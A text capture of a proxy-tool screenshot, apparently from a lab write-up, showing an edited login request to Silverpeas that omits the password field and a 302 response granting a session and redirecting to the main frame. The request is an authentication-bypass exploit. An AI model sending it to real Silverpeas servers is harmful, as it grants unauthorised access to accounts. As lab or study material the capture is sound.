 Edited request
Pretty Raw Hex
\n
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: 10.10.204.66:8080
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.204.66:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://10.10.204.66:8080/silverpeas/defaultLogin.jsp
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=CwWn5Bv3oDSoGEgOaqL6hxbevGJbaqJaP6WeoGcD.ebabc79c6d2a
14 Connection: keep-alive
15
16 Login=scr1ptkiddy&DomainId=0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Set-Cookie: defaultDomain=0; path=/; Max-Age=31536000; Expires=Thu, 03-Sep-2026 23:27:56 GMT
3 Set-Cookie: svpLogin=scr1ptkiddy; path=/; Max-Age=31536000; Expires=Thu, 03-Sep-2026 23:27:56 GMT
4 X-XSS-Protection: 1
5 x-ua-compatible: ie=edge
6 X-Frame-Options: SAMEORIGIN
7 Location: http://10.10.204.66:8080/silverpeas/Main//look/jsp/MainFrame.jsp
8 Content-Security-Policy: default-src 'self' blob: mailto:  https: spwebdav:  ws://10.10.204.66:8080 ;
script-src 'self' blob: 'unsafe-inline' 'unsafe-eval'  https: spwebdav: https://apis.google.com;
style-src 'self' 'unsafe-inline'  https: spwebdav: https://fonts.googleapis.com; style-src-elem 'self'
blob: 'unsafe-inline' https://fonts.googleapis.com
9 Date: Wed, 03 Sep 2025 23:27:56 GMT
10 Connection: keep-alive
11 Access-Control-Allow-Origin: http://10.10.204.66:8080
12 X-Content-Type-Options: nosniff
13 Content-Length: 0
14
15